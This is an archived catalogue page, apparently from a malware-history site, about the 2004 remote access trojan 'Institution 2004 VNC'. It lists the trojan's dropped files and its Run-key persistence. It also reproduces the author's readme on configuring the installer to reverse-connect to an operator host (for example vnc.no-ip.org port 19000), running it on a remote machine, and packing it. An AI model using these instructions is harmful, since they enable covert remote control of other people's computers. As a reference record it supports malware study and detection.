Institution 2004 VNC
Released 21 years, 6 months ago. July 2004
Copyright © MegaSecurity
By Aphex
Informations
| Author | Aphex |
| Family | Institution |
| Category | Remote Access |
| Version | Institution 2004 VNC |
| Released Date | Jul 2004, 21 years, 6 months ago. |
Additional Information
Server:
dropped files:
c:\WINDOWS\XXXXXXXX.dll size: 32.768 bytes
c:\WINDOWS\XXXXXXXX.exe size: 507.904 bytes
startup:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run "XXXXXXXX"
data: C:\WINDOWS\XXXXXXXX.exe
Author Information / Description
Institution 2004 VNC Beta by Aphex
http://www.iamaphex.cjb.net
[email protected]
This is a modification of TightVNC 1.3dev5. It is a demonstration of the
VNC functionality that will be included with the next version of Institution
2004. It is basically just a changed name and is setup to automatically
reverse connect. Most of the coding credit belongs to the author of
TightVNC and the authors of code on which TightVNC is based.
The VNC server and hook DLL is wrapped inside an installer EXE. The
installer can edit itself to configure it with your options.
How To Configure The Installer:
To set the installer with your settings you must run it with the '-e' flag.
This does not install the VNC server. This sets the installer for your
settings like a typical Edit Server would do. The VNC server will only
actually install itself if you run it without the '-e' flag.
Usage: installer.exe -e <file name> <dns> <port>
Example:
c:\> installer.exe -e "My Vnc" vnc.no-ip.org 19000
This will configure the server to connect to vnc.no-ip.org using port
number 19000. The server will install it's files as "My Vnc.exe" and
"My Vnc.dll".
When the installer is executed WITHOUT the '-e' flag the installer will
begin copying the files. The files are located in the Windows folder
and the startup value is located in the HKLM, CurrentVersion\Run key.
After you have configured your installer with the '-e' flag it is ready to
be ran on the remote host. Be careful not to run it on yourself if you
don't intend to. Be safe and remember the '-e' flag.
How To Use The Client:
Start the Client.exe and click the "Options..." button. In the Options
window click the "Globals" tab and under "Listening mode" make
sure you change the port to what you configured in the client. The
default is 5500.
Once you change the port click "OK" and then back in the main window
click Listening mode". This will enable the server to receive incoming
VNC connections. They will popup the desktop screens as they arrive.
The I2K4 VNC server is designed to automatically connect when it first
executes and reconnect each time it is disconnected. The connection
delay is 15 seconds.
Remember, this is just a demo of the VNC plugin that will be included
in the next I2K4 version. Right now it is just a seperate addon.
The VNC server is designed for only reverse connection. It does not
open any listening sockets and it does not save any settings to the
registry. All settings are self-contained.
Other Notes:
The installer can be packed but only AFTER it has been configured
with the '-e' flag. Otherwise it will result in corruption of the file.
The icon that the VNC server uses can only changed with a resource
editor by extracting the server EXE from the installer EXE. Named as
resource 'A01' and then changing the icon from the extracted server
and then reimporting it into the installer EXE. This is an advanced
topic so do not ask for help from me on this.
AphexIf you recognize any personal information on this page and wish to have it removed or redacted, please contact us at jplesueur@phrozen.io. We are committed to protecting your privacy in accordance with GDPR regulations.